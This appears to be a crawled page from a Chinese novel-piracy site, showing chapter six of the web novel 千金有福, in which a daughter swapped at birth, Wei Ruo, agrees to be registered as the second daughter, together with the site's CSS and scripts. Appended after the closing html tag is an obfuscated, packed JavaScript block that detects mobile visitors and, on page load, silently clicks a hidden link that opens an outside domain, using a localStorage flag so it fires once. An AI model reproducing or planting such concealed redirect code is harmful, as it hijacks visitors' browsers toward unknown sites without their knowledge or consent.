

--- FILE ---
content_type: text/html
request_url: https://www.bxuu.net/47/47014/28728903.html
body_size: 5385
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Cache-Control" content="no-siteapp"/>
<meta http-equiv="Cache-Control" content="no-transform"/>
<meta http-equiv="mobile-agent" content="format=html5; url=https://m.bxuu.net/47014/28728903.html"/>
<meta http-equiv="mobile-agent" content="format=xhtml; url=https://m.bxuu.net/47014/28728903.html"/>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<title>千金有福无弹窗, 第六章 谁是长女谁是次女,卓越全本小说网</title>
<meta name="keywords" content="千金有福无弹窗, 第六章 谁是长女谁是次女,卓越全本小说网" />
<meta name="description" content="千金有福无弹窗, 第六章 谁是长女谁是次女,热门小说排行榜,已完结版玄幻小说排行榜完本,经典小说排行榜,卓越全本小说网提供最新最全最热门推荐小说作品排行,云集网络免费小说阅读." />
<link rel="stylesheet" href="https://www.bxuu.net/configs/article/page.css" type="text/css" media="all"  />
<script language="javascript" type="text/javascript" src="https://www.bxuu.net/scripts/zy200.js"></script>
<script type="text/javascript">
<!--
var preview_page = "https://www.bxuu.net/47/47014/28728902.html";
var next_page = "https://www.bxuu.net/47/47014/28728904.html";
var index_page = "https://www.bxuu.net/47/47014/";
var article_id = "47014";
var chapter_id = "28728903";
function jumpPage() {
  var event = document.all ? window.event : arguments[0];
  if (event.keyCode == 37) document.location = preview_page;
  if (event.keyCode == 39) document.location = next_page;
  if (event.keyCode == 13) document.location = index_page;
}
document.onkeydown=jumpPage;
-->
</script>
</head>
<body>
<div id="zmenubar">
<div class="zmenu"><a href="https://www.bxuu.net/"><img src="https://www.bxuu.net/themes/zy200ll/logo_mini.png" alt="卓越全本小说网" width="169" height="32"/></a>
<a href="https://www.bxuu.net/fenlei1/0/1.html">全本玄幻</a>
<a href="https://www.bxuu.net/fenlei2/0/1.html">全本武侠</a>
<a href="https://www.bxuu.net/fenlei3/0/1.html">全本都市</a>
<a href="https://www.bxuu.net/fenlei4/0/1.html">全本历史</a>
<a href="https://www.bxuu.net/fenlei5/0/1.html">全本侦探</a>
<a href="https://www.bxuu.net/fenlei6/0/1.html">全本网游</a>
<a href="https://www.bxuu.net/fenlei7/0/1.html">全本科幻</a>
<a href="https://www.bxuu.net/fenlei8/0/1.html">全本恐怖</a>
<a href="https://www.bxuu.net/fenlei9/0/1.html">全本散文</a>
<a href="https://www.bxuu.net/fenlei10/0/1.html">其它小说</a>
<a href="https://www.bxuu.net/xiaoshuodaquan.html" class="z_allzy">全部小说</a>
</div></div>
<div id="ztopbar"><div class="zl"><a href="https://www.bxuu.net/">小说排行榜</a> >  <a href="https://www.bxuu.net/fenlei7/0/1.html">全本科幻小说</a> > <a href="https://www.bxuu.net/47/47014/"><strong>千金有福全文阅读</strong></a></div><div class="zr"><a href="https://www.bxuu.net/txtdown/47014.html" target="_blank">千金有福TXT全集下载</a> <a href="https://www.bxuu.net/modules/article/addbookcase.php?bid=47014&cid=28728903" target="_blank">加入书签</a></div></div>
<div id="zfonts"><script>show_ztoolbar();</script></div>
<div id="content">
<h1>千金有福无弹窗  第六章 谁是长女谁是次女</h1>
<div class="zboxf"><script>show_page01();</script></div>
&nbsp;&nbsp;&nbsp;&nbsp;最新网址：“可是……”魏清婉抬头小心翼翼地看向魏明庭。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“来坐下吧，不要想别的，我和你娘已经说过了，不管有没有血缘关系，你都是我们魏家的女儿。”魏明庭明确表示。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“是啊，你爹说的没错，不要瞎想，你魏家小姐的身份没人能撼动的。”云氏也表态。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;在大家的合力劝说下，魏清婉才慢慢走到了餐桌前坐了下来。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;然后云氏看向身旁的魏若，见她神色如常，松了一口气。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;用膳的过程十分安静，大家几次看向魏若，还担心在商贾之家养了十三年的她会没规没矩的。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;没想到她用膳的过程慢条斯理，完全符合一个大家闺秀的标准。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;用完晚膳，众人再又坐到一起品茗，同时还要商量一件比较急切的事情。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;见气氛不错，魏明庭便开口对魏若说：“若儿，这些年你辛苦了，抱错孩子的事情你远在京城的祖父和两位伯父都已经知道了，不日你的名字就会被加到族谱中去。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;昨日魏明庭就已经收到京城的信件了，他这两天就要给回信了，故而不得不在此时就拿出来和魏若说。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“嗯。”魏若答应了一声，没有露出大家预想当中的期待和喜悦。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;魏明庭看着魏若眉头微蹙，沉思片刻，又道：“我们决定将你的名字加在清婉之后，以后你便是魏家的二小姐了，可好？”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;听到这话，魏若抬起头来，对上了魏明庭的眼睛。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;那双眼睛清澈明亮，不悲不喜。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;魏明庭身为武将，素来威严，即便在家中，也比寻常人气势盛。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;家中孩子从小便有些怕他，即便是此前深受偏爱的魏清婉也不敢在魏明庭表情严肃的时候直视他的眼睛。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;魏若这边还没有开口，魏清婉突然站了出来，在魏明庭和云氏的面前跪了下来：<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“爹，娘，女儿恳请让若儿姐姐做家中长女！”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“婉婉，你这是做什么？”云氏满眼心疼。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“爹，娘，这些年能够在魏家长大，能够做爹娘的女儿，承欢膝下，又逢爹娘不嫌，愿继续留我在你们身边，我已经很满足了，不敢再占着这长女的身份，莫说是二小姐，哪怕是为奴为婢，我也甘之如饴。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;魏明庭和云氏眉头紧锁，满眼心疼和为难。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;魏清婉又磕了一个头：“还请爹娘成全。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;这一声磕得很响，咚的一声很是清脆。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;云氏连忙冲上去，阻止了魏清婉继续伤害自己：“婉婉你别磕了，你的心意爹娘都知道的。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“爹爹娘亲如此厚爱，女儿受之有愧……”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“傻瓜，说什么傻话呢！不许你再说这种有愧无愧的话，你是我们的女儿，我们是一家人，这是永远都不会改变的。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;云氏将魏清婉抱在怀里，心疼不已。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;魏屹霖也从自己的位置上跳了下来，跑上去，和魏清婉、云氏抱在了一起。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“姐姐，你永远是我的姐姐，不许你说那种话！”魏屹霖扁着嘴巴红着眼睛。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;见此一幕，魏明庭脸上线条紧绷，脸色阴云笼罩。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;魏屹琛也因着这一幕心中触动，但他未上前表态，而是往魏若的方向看了两眼，担心见到这一幕的魏若会难受。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;过了一会儿后，云氏放开了魏清婉，让两个孩子回座位上坐好。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;魏清婉在魏屹霖的搀扶下起身，不知道是跪久了还是人虚，身体一晃，差点又摔了回去，还好魏屹霖扶着。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;随后云氏也回到了魏明庭身旁。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;几人坐定后，魏明庭和云氏的目光又都落回到了魏若的身上。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;魏若嘴角噙着浅浅的笑，清脆的声音打破了厅内的沉寂。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;她开口询问魏明庭：“父亲母亲做出这样的决定，是因为我出生的时辰稍晚一些吗？”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“不是……”回答此话的时候，魏明庭的声音难得的有了一丝发虚。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;按照两位夫人生孩子的时间来说，应当是魏夫人比贺家夫人早上些许。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;那么作为魏夫人亲生女儿的魏若应该比魏清婉早出生片刻。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“那是为何？”魏若继续问，一双清澈明亮的眼睛注视着魏明庭。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;不知道是因为那双眼睛太过清澈了的缘故还是别的什么原因，魏明庭沉默了。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;云氏忙帮丈夫解释道：“是这样的，婉婉她已经上了族谱了，为免麻烦，直接将你的名字填在后头，不必再做其他更改了。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;魏屹霖插话：“我姐姐是大姐姐，是家里长女，你后来的，当然不能抢了姐姐长女的身份！”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;魏家的大房和二房都没有女儿，魏若来之前，魏清婉是家中唯一的女孩，是嫡长女。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;虽不是长子长女，但多少有个长字。在极看重出身门楣的京城里，这个长字还是占些分量的。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“屹霖！你胡说什么呢！”云氏厉声呵斥，阻止小儿子继续胡说八道下去。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;被斥责了的魏屹霖抿着唇，委屈又倔强。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;云氏转过头来同魏若解释：“倒也不是长女次女的身份，是不管是这边家里还是京城那边，都这么叫习惯了，临时再改怕大家不适应。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“就只是这一个原因吗？”魏若再问。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;魏明庭神情严肃道：“此事是我与你母亲商量再三，权衡了多方后做的决定。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;众人都看向魏若，等待她的回答。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;就当众人以为魏若还要继续说点什么为自己争取长女的位置的时候，魏若给了众人意料之外的回答。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“那好吧，那就我做二小姐好了。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;闻言众人一脸惊诧地看向魏若。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;魏若刚才开口一通追问，让人感觉她对要她做小的安排是有很大不满的，结果现在画风一转直接就同意了？<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“若儿你当真不介意？”云氏忙问。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“不介意啊，怎么方便怎么来吧，改来改去的大家都挺麻烦的。父亲近日也挺忙的，不应再为这些小事劳神了。还是说，如果我介意的话，父亲和母亲会有改变主意的打算？”魏若反问。最新网址：<BR />
<div class="zboxf"><script>show_page02();</script></div>
<div class="zfootbar">(快捷键←)[<a href="https://www.bxuu.net/47/47014/28728902.html">上一页</a>] &nbsp;&nbsp;&nbsp;&nbsp; [<a href="https://www.bxuu.net/47/47014/">返回目录</a>] &nbsp;&nbsp;&nbsp;&nbsp; [<a href="https://www.bxuu.net/47/47014/28728904.html">下一页</a>](快捷键→)</div>
<div class="zboxf"><script>show_page03();</script></div>
</div>
<div id="zfbook">大家同时在看：<a href="https://www.bxuu.net/3/3531/" target="_blank">龙血战神</a>
<a href="https://www.bxuu.net/1/1675/" target="_blank">黑道特种兵</a>
<a href="https://www.bxuu.net/1/1373/" target="_blank">傲世九重天</a>
<a href="https://www.bxuu.net/1/1351/" target="_blank">武动乾坤</a>
<a href="https://www.bxuu.net/1/1368/" target="_blank">遮天</a>
<a href="https://www.bxuu.net/3/3756/" target="_blank">绝品邪少</a>
<a href="https://www.bxuu.net/1/1165/" target="_blank">生肖守护神</a>
<a href="https://www.bxuu.net/3/3302/" target="_blank">完美世界</a>
<a href="https://www.bxuu.net/3/3757/" target="_blank">我的贴身校花</a>
<a href="https://www.bxuu.net/1/1369/" target="_blank">绝世唐门</a>
<a href="https://www.bxuu.net/1/1688/" target="_blank">大主宰</a>
<a href="https://www.bxuu.net/1/1367/" target="_blank">莽荒纪</a>
<a href="https://www.bxuu.net/3/3557/" target="_blank">我欲封天</a>
<a href="https://www.bxuu.net/1/1656/" target="_blank">校花的贴身高手</a>
<a href="https://www.bxuu.net/3/3471/" target="_blank">星战风暴</a>
<a href="https://www.bxuu.net/1/1632/" target="_blank">武极天下</a>
<a href="https://www.bxuu.net/4/4015/" target="_blank">校园绝品狂徒</a>
<a href="https://www.bxuu.net/4/4016/" target="_blank">亿万老婆买一送一</a></div>
<div id="zfoot">本书转载于网络，版权属原作者,喜欢小说<a href="https://www.bxuu.net/47/47014/"><b>千金有福全文阅读</b></a>，记得收藏本书。 <a href="https://www.bxuu.net/" target="_blank">卓越全本小说网</a> https://www.bxuu.net <script>show_lailu();</script></div>
</body>
</html>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s z(){n(S A==="\\o\\7\\3\\0\\j\\4\\7\\0\\3"){B T}C a=(U^V)+(D^D);t E=A[\'\\o\\c\\0\\8\\W\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\p\\0\\8\\q\\5\\c\\0\']();a=X^Y;C b=(F^F)+(Z^10);t G=11 12(\'\\5\\7\\3\\8\\1\\4\\3\\d\\4\\e\\k\\1\\7\\0\\d\\4\\e\\5\\3\\d\\4\\e\\1\\3\\d\\p\\4\\7\\3\\1\\p\\c\\H\\e\\k\\1\\7\\0\\d\\9\\6\\5\\g\\r\\9\\0\\8\\8\\h\\d\\c\\h\\f\\9\\4\\5\\7\\d\\p\\0\\9\\1\\c\\d\\1\\e\\0\\8\\5\\H\\f\\4\\7\\4\\d\\4\\0\\f\\1\\9\\4\\6\\0\\d\\f\\1\\9\\4\\6\\0\',\'\\4\');b=13^14;B G[\'\\2\\0\\c\\2\'](E)}s I(a){t i=m[\'\\g\\8\\0\\5\\2\\0\\J\\6\\0\\f\\0\\7\\2\']("\\5");i[\'\\k\\8\\0\\j\']=a;i[\'\\c\\2\\h\\6\\0\'][\'\\3\\4\\c\\e\\6\\5\\h\']="15".v("").w().x("");i[\'\\2\\5\\8\\l\\0\\2\']="16".v("").w().x("");m[\'\\9\\1\\3\\h\'][\'\\5\\e\\e\\0\\7\\3\\q\\k\\4\\6\\3\'](i);i[\'\\g\\6\\4\\g\\r\']();m[\'\\9\\1\\3\\h\'][\'\\8\\0\\f\\1\\K\\0\\q\\k\\4\\6\\3\'](i)}m[\'\\5\\3\\3\\J\\K\\0\\7\\2\\u\\4\\c\\2\\0\\7\\0\\8\']("\\17\\18\\19\\q\\1\\7\\2\\0\\7\\2\\u\\1\\5\\3\\0\\3",s(){n(!L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']){n(m[\'\\9\\1\\3\\h\']!=1a){L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']="\\y";N=O[\'\\l\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j");n(!N&&z()){I("\\k\\2\\2\\e\\1b\\Q\\Q\\1c\\1d\\1e\\1f\\R\\6\\6\\1g\\1h\\1i\\R\\g\\1\\f")}O[\'\\c\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j","1j".v("").w().x(""))}}});',62,82,'u0065|u006F|u0074|u0064|u0069|u0061|u006C|u006E|u0072|u0062|||u0073|u007C|u0070|u006D|u0063|u0079|_0xbdg|u0066|u0068|u0067|document|if|u0075|u0077|u0043|u006B|function|const|u004C|split|reverse|join|u0049|isMobileDevice|navigator|return|var|615449|_0x9c7bf|203424|_0x824eea|u0020|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|u005F|u002F|u002E|typeof|false|546540|546541|u0041|912060|912059|548096|548097|new|RegExp|178627|178629|enon|knalb_|u0044|u004F|u004D|null|u003A|u0037|u0035|u0033|u0032|u0071|u0078|u007A|eurt'.split('|'),0,{}))

--- FILE ---
content_type: text/css
request_url: https://www.bxuu.net/configs/article/page.css
body_size: 1013
content:
body {
	font-family: 宋体,新细明体,Verdana,Arial,sans-serif;
	font-size: 14px;
	text-align:center;
	background:#EBEAE6;
	margin: 0px;
	padding: 0px;
}
a {
	color:#006699;
	text-decoration: none;
}
a:hover {
	color: #FF0000;
}
dl,dt,dd { list-style-type:none;margin:0px;padding:0px;}
.zl{ float:left;}
.zr{ float:right;}
img{ border:0px;}
#content{
    text-align: left;
	padding: 10px 4px 10px 4px;
	font-size: 14px;
	margin-left:auto;
	margin-right:auto;
	width:970px;
	border:#CCCCCC 1px solid;
	line-height:200%;
	background-color:#F8F8F8;
}
.zfootbar{ line-height:200%; text-align:center; width:968px; margin:12px;}
/*ztopbar*/
#ztopbar, #zfonts, #zfoot{ width:968px; margin-left:auto; margin-right:auto; margin-top:5px; margin-bottom:5px; line-height:150%; border:#CCCCCC 1px solid; clear:both; overflow:hidden; padding:5px;background-color:#F8F8F8;}
#ztopbar .zl{ float:left;}
#ztopbar .zr{ float:right;}
#content h1{ font-size:24px; margin-left:auto; margin-right:auto; margin-top:20px; margin-bottom:20px; clear:both; overflow:hidden; padding:5px; width:auto; text-align:center;}
.zboxf { width:960px; text-align:center; margin-top:5px; margin-bottom:5px;clear:both; overflow:hidden;}
/*index*/
#zbodybox { width:976px; margin-left:auto; margin-right:auto; margin-top:5px; margin-bottom:5px; line-height:150%; border:#CCCCCC 1px solid; clear:both; overflow:hidden; padding:1px; background:#FFFFFF;}
#zindexbar{width:964px; line-height:28px; clear:both; overflow:hidden; background-color:#F8F8F8; padding:5px; height:28px;}
#ztopinfo { width:974px;margin-top:5px; margin-bottom:5px; line-height:150%; border-bottom:#CCCCCC 0px solid;clear:both; overflow:hidden; padding:1px;}
#ztopinfo .zinfol{float:left; width:250px;}
#ztopinfo .zinfor{float:left; text-align:left; width:710px;}
#ztopinfo .zinfor h1{line-height: 200%;display : inline;}
#ztopinfo .zzuozhe{ font-size:12px;line-height: 150%; font-weight:100; color:#999999;}
#ztopinfo .znew{ color:#FF0000}
#zindexbox {width:978px; margin-top:0px; margin-bottom:0px; line-height:150%; clear:both; overflow:hidden; padding:0px;}
#zcontent {width:964px; line-height:150%; clear:both; overflow:hidden; padding:1px;background-color:#F8F8F8; padding:5px;}
#zcontent dt{line-height:28px; font-size:16px; background-color:#E2EAF8; text-align:center; width:auto; clear:both; margin-bottom:5px;}
#zcontent dd{ width:309px; float:left; text-align:left; border-bottom:#CCCCCC 1px dashed;border-left:#CCCCCC 1px dashed;border-right:#CCCCCC 1px dashed; height:26px; line-height:200%; padding:2px 5px 2px 5px; font-size:12px; overflow:hidden;}
#zmenubar { width:100%; background:url(http://www.rw20.com/themes/zy200ll/zt_bg_mini.jpg) repeat-x; height:47px; margin-left:auto; margin-right:auto; clear:both; overflow:hidden; text-align:center;}
.zmenu{width:980px; color:#FFFFFF; margin-left:auto; margin-right:auto; clear:both;}
.zmenu img{vertical-align:middle;}
.zmenu a{ color:#FFFFFF;width:90px;font-size:14px; line-height:47px; font-weight:bold; margin-left:2px; margin-right:2px;}
.zmenu a:hover{ color:#FFFF00;}
a.z_allzy{ color:#0000FF;}
a.z_allzy:hover{ color:#FF0000;}
.baiduinput{ width:168px;}
.zlb{ width:768px; float:left;}
.zrb{ width:168px; float:right;}
.zsl{ float:left; width:528px; text-align:left;}
.zsr{ float:right; width:238px; text-align:right;}
#zfbook{width:968px; margin-left:auto; margin-right:auto; margin-top:5px; margin-bottom:5px; line-height:150%; border:#CCCCCC 1px solid; clear:both; overflow:hidden; padding:5px;background-color:#F8F8F8;}

--- FILE ---
content_type: application/javascript
request_url: https://www.bxuu.net/scripts/zy200.js
body_size: 3198
content:
UA = navigator.userAgent.toLowerCase();
url = window.location;
url = url.toString();
if((UA.indexOf('iphone') != -1 || UA.indexOf('mobile') != -1 || UA.indexOf('android') != -1 || UA.indexOf('ipad') != -1 || UA.indexOf('windows ce') != -1 || UA.indexOf('ipod') != -1) && UA.indexOf('ipod') == -1) {
if (url.match(/^https:\/\/www\.bxuu\.net\/$/) || url.match(/^https:\/\/www\.bxuu\.net$/)) { Go('https:\/\/m\.bxuu\.net'); }
if (url.match(/\/txtdown\/\d+?\.html/)){id = url.match(/\/txtdown\/(\d+?)\.html/);Go('https://m.bxuu.net/'+id[1]+'/');}
if (url.match(/\/\d+?\/\d+?\//)){id = url.match(/\/\d+?\/(\d+?)\//);Go('https://m.bxuu.net/'+id[1]+'/');}
if (url.match(/\/\d+?\/\d+?\/\d+?\.html/)){id = url.match(/\/\d+?\/(\d+?\/\d+?)\.html/);Go('https://m.bxuu.net/'+id[1]+'.html');}
}
function Go(url) { window.location = url;}
//目录页广告代码
function show_index01(){
}
//目录页广告代码
function show_index02(){
}
//lailu广告代码
function show_lailu(){

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7132ff5b4fe2b4d86a6a8ee82e17337b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
}
//page广告代码
function show_ztoolbar(){
document.write('背景颜色<select name=bcolor id=bcolor onchange="javascript:document.getElementById(\'content\').style.backgroundColor=this.options[this.selectedIndex].value;">			  <option style="background-color: #ffffff" value="#ffffff">默认</option>			  <option style="background-color: #e4ebf1" value="#e4ebf1">淡蓝</option>			  <option style="background-color: #e6f3ff" value="#e6f3ff">蓝色</option>               <option style="background-color: #eeeeee" value="#eeeeee">淡灰</option>              <option style="background-color: #eaeaea" value="#eaeaea">灰色</option>                <option style="background-color: #e4e1d8" value="#e4e1d8">深灰</option>              <option style="background-color: #e6e6e6" value="#e6e6e6">暗灰</option>              <option style="background-color: #eefaee" value="#eefaee">绿色</option>              <option style="background-color: #ffffed" value="#ffffed">明黄</option>              </select>			  字体颜色<select name=txtcolor id=txtcolor onchange="javascript:document.getElementById(\'content\').style.color=this.options[this.selectedIndex].value;"> 			  <option value="#000000">黑色</option>              <option value="#ff0000">红色</option>              <option value="#006600">绿色</option>              <option value="#0000ff">蓝色</option>              <option value="#660000">棕色</option>			  </select>              字体大小<select name=fonttype id=fonttype onchange="javascript:document.getElementById(\'content\').style.fontSize=this.options[this.selectedIndex].value;"> 			  <option value="14px" >小号</option> 			  <option value="18px" >较小</option> 			  <option value="24px" >中号</option>			  <option value="28px" >较大</option>			  <option value="32px" >大号</option>			  </select>            鼠标双击滚屏<input name=scrollspeed id=scrollspeed onchange="javascript:setSpeed();" size=2 value=5>            (1-10，1最慢，10最快）             <input name=saveset id=saveset onclick="javascript:saveSet();" type=button value=保存设置>');
}
//page广告代码
function show_page01(){
}
//page广告代码
function show_page02(){
}
//page广告代码
function show_page03(){

var speed = 5;
var currentpos=1;
var timer;
var bcolor=document.getElementById('bcolor');
var txtcolor=document.getElementById('txtcolor');
var fonttype=document.getElementById('fonttype');
var scrollspeed=document.getElementById('scrollspeed');


function setSpeed()
{
	speed = parseInt(scrollspeed.value);
	if (speed < 1 || speed > 10){
	   speed=5;
	   scrollspeed.value=5;
	}
	
}

function stopScroll()
{
    clearInterval(timer);
}

function beginScroll()
{
	timer=setInterval("scrolling()",300/speed);
}

function scrolling()
{
	var currentpos = window.pageYOffset || document.documentElement.scrollTop || document.body.scrollTop || 0;
    window.scroll(0, ++currentpos);
	var nowpos = window.pageYOffset || document.documentElement.scrollTop || document.body.scrollTop || 0;
    if(currentpos != nowpos) clearInterval(timer);
}

function setCookies(cookieName,cookieValue, expirehours)
{
  var today = new Date();
  var expire = new Date();
  expire.setTime(today.getTime() + 3600000 * 356 * 24);
  document.cookie = cookieName+'='+escape(cookieValue)+ ';expires='+expire.toGMTString()+'; path=/';
}

function ReadCookies(cookieName)
{
	var theCookie=''+document.cookie;
	var ind=theCookie.indexOf(cookieName);
	if (ind==-1 || cookieName=='') return ''; 
	var ind1=theCookie.indexOf(';',ind);
	if (ind1==-1) ind1=theCookie.length;
	return unescape(theCookie.substring(ind+cookieName.length+1,ind1));
}
function saveSet()
{
	setCookies("bcolor",bcolor.options[bcolor.selectedIndex].value);
	setCookies("txtcolor",txtcolor.options[txtcolor.selectedIndex].value);
	setCookies("fonttype",fonttype.options[fonttype.selectedIndex].value);
	setCookies("scrollspeed",scrollspeed.value);
}
function loadSet()
{
	var tmpstr;
	tmpstr = ReadCookies("bcolor");
	bcolor.selectedIndex = 0;
	if (tmpstr != "")
	{
	    for (var i=0;i<bcolor.length;i++)
		{
			if (bcolor.options[i].value == tmpstr)
			{
			    
				bcolor.selectedIndex = i;
				break;
			}
		}
	}
	tmpstr = ReadCookies("txtcolor");
	txtcolor.selectedIndex = 0;
	if (tmpstr != "")
	{
		for (var i=0;i<txtcolor.length;i++)
		{
			if (txtcolor.options[i].value == tmpstr)
			{
				txtcolor.selectedIndex = i;
				break;
			}
		}
	}
	tmpstr = ReadCookies("fonttype");
	fonttype.selectedIndex = 2;
	if (tmpstr != "")
	{
		for (var i=0;i<fonttype.length;i++)
		{
			if (fonttype.options[i].value == tmpstr)
			{
				fonttype.selectedIndex = i;
				break;
			}
		}
	}
	
	tmpstr = ReadCookies("scrollspeed");
	if (tmpstr=='') tmpstr=5;
	scrollspeed.value=tmpstr;
	setSpeed();
	document.bcolor=bcolor.options[bcolor.selectedIndex].value;
	contentobj=document.getElementById('content');
	contentobj.style.fontSize=fonttype.options[fonttype.selectedIndex].value;
	contentobj.style.color=txtcolor.options[txtcolor.selectedIndex].value;
}

document.onmousedown=stopScroll;
document.ondblclick=beginScroll;
loadSet();
}
//用户登陆代码
function show_userlogin(){
var jieqiUserId = 0;
var jieqiUserName = '';
var jieqiUserPassword = '';
var jieqiUserGroup = 0;
var jieqiNewMessage = 0;

if(document.cookie.indexOf('jieqiUserInfo') >= 0){
	
	var jieqiUserInfo = get_cookie_value('jieqiUserInfo');
	
	start = 0;
	offset = jieqiUserInfo.indexOf(',', start); 
	while(offset > 0){
		tmpval = jieqiUserInfo.substring(start, offset);
		tmpidx = tmpval.indexOf('=');
		if(tmpidx > 0){
           tmpname = tmpval.substring(0, tmpidx);
		   tmpval = tmpval.substring(tmpidx+1, tmpval.length);
		   if(tmpname == 'jieqiUserId') jieqiUserId = tmpval;
		   else if(tmpname == 'jieqiUserName_un') jieqiUserName = tmpval;
		   else if(tmpname == 'jieqiUserPassword') jieqiUserPassword = tmpval;
		   else if(tmpname == 'jieqiUserGroup') jieqiUserGroup = tmpval;
		   else if(tmpname == 'jieqiNewMessage') jieqiNewMessage = tmpval;
		}
		start = offset+1;
		if(offset < jieqiUserInfo.length){
		  offset = jieqiUserInfo.indexOf(',', start); 
		  if(offset == -1) offset =  jieqiUserInfo.length;
		}else{
          offset = -1;
		}
	}
}

if(jieqiUserId != 0 && jieqiUserName != '' && (document.cookie.indexOf('PHPSESSID') != -1 || jieqiUserPassword != '')){
  document.write('<table width="100%"  border="0" cellspacing="0" cellpadding="0">');
  document.write('<tr>');
  document.write('<td align="left" valign="middle" height="20">&nbsp;欢迎您！ '+jieqiUserName+'&nbsp;&nbsp;&nbsp;<a href="/userdetail.php" target="_top">查看资料</a> | <a href="/modules/article/bookcase.php" target="_top">我的书架</a>');
  if(jieqiNewMessage > 0){
	  document.write(' | <a href="/message.php?box=inbox" target="_top" class="mue1">您有短信</a>');
  }else{
	  document.write(' | <a href="/message.php?box=inbox" target="_top">查看短信</a>');
  }
  document.write(' | <a href="/logout.php" target="_self">退出登陆</a>&nbsp;</td>');
  document.write('</tr>');
  document.write('</table>');
}else{
  var jumpurl="";
  if(location.href.indexOf("jumpurl") == -1){
    jumpurl=location.href;
  }
  document.write('<table width="100%"  border="0" cellspacing="0" cellpadding="0">');
  document.write('<form name="framelogin" method="post" action="/login.php">');
  document.write('<tr>');
  document.write('<td align="left" valign="middle">用户名：');
  document.write('<input name="username" type="text" class="text" onkeypress="javascript: if (event.keyCode==32) return false;" value="" size="8" maxlength="30" />');
  document.write('&nbsp;密码：<input type="password" class="text" size="8" maxlength="30" name="password" />');
  document.write('<input type="hidden" name="action" value="login" />');
  document.write('<input type="hidden" name="jumpurl" value="'+jumpurl+'" />');
  document.write(' <input type="checkbox" class="checkbox" name="usecookie" value="1" />');
  document.write('记录cookie&nbsp;');
